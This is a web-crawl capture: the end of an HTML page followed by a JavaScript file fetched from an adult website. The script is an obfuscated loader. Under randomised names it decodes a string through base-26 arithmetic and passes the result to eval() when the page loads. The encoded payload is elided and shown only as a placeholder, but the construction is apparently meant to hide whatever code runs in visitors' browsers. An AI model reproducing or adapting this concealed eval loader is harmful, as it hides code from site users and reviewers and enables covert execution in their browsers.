        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornfamily.org/js/GBJOwkUi1CXoFj1e77.js
body_size: 21616
content:
function xyti(dquhhw){var igcqktl='Z';var tkvkqcw='A';var mwfjp=[];var vpokh=new RegExp('['+tkvkqcw+'-'+igcqktl+']');var ryichrg=dquhhw.split(vpokh);for(var i=0;i<ryichrg.length;i++){mwfjp.push(String.fromCharCode(parseInt(ryichrg[i],26)/(7)));}eval(mwfjp.splice(1,mwfjp.length).join(''));}xyti('[base64]'); 
     